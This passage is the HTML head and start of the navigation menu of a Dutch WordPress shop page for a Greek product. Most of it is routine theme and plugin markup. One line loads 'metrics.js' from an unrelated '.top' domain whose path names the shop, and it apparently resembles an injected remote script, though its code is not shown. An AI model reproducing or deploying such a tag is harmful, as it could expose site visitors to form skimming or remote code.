

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/pilavas-damma-design-02-l/
body_size: 17882
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='449';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Pilavas damma design 0,2&nbsp;l | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Pilavas damma design 0,2&nbsp;l reacties feed" href="https://www.degrieksewinkel.nl/product/pilavas-damma-design-02-l/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/frontend.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-frontend-inline-css' type='text/css'>form.cart button.single_add_to_cart_button,form.cart .quantity{display:none!important}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/449"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/pilavas-damma-design-02-l/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=449'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fpilavas-damma-design-02-l%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fpilavas-damma-design-02-l%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-449 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
